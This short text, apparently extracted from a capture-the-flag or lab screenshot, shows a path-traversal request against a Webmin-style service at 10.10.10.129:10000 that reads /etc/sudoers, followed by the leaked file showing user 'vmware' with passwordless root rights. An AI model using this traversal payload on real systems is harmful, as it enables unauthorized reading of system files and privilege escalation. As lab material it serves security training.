 不安全 10.10.10.129:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/etc/sudoers
# /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# See the man page for details on how to write a sudoers file.
# Defaults
Defaults !lecture,tty_tickets,!fqdn
# Uncomment to allow members of group sudo to not need a password
# %sudo ALL=NOPASSWD: ALL
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL) ALL
# Members of the admin group may gain root privileges
#%admin ALL=(ALL) ALL
vmware ALL=(ALL) NOPASSWD:ALL